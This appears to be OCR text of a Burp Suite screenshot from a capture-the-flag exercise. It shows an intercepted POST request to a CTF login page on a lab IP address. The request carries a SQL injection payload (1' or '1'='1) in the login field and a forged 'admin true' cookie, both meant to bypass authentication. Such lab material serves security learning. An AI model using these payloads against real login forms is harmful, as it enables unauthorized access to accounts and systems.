 Burp Suite Free Edition v1.7.06 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.131:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /ctf-f2016/login.php
Type Name Value
Add
Cookie admin true
Cookie PHPSESSID 0d1452f5f92c9a585275ad7a1bbc...
Remove
Body login 1' or '1'='1
Body password d
Up
Down
Body encoding: application/x-www-form-urlencoded